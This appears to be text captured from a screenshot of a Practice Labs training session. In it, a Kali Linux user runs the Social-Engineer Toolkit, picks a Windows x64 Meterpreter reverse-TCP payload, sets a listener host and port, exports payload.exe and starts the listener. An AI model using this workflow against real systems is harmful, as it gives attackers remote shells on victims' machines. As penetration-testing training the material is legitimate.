 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:27
root@PLABKALI01: ~
File Actions Edit View Help
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Unable to check for new version of SET (is your network up?)
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.0.3
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes